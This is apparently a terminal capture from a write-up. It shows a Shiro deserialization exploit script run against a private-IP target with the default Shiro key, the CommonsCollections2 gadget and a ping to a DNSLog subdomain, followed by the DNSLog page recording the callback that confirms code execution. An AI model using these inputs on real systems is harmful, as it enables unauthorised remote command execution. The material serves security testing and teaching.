 root@kali:~/shiro/shiro# python fuzz-exp.py
please input your key:kPH+bIxk5D2deZiIxcaaaA==
please input your payload:CommonsCollections2
please input your command:ping t822fs.dnslog.cn
please input your vuln web:http://10.10.11.20:58283/
kPH+bIxk5D2deZiIxcaaaA==
200
root@kali:~/shiro/shiro#
DNSLog.cn
Get SubDomain Refresh Record
t822fs.dnslog.cn
DNS Query Record IP Address Created Time
t822fs.dnslog.cn 219.141.176.3 2020-07-17 16:30:54
t822fs.dnslog.cn 219.141.176.3 2020-07-17 16:30:54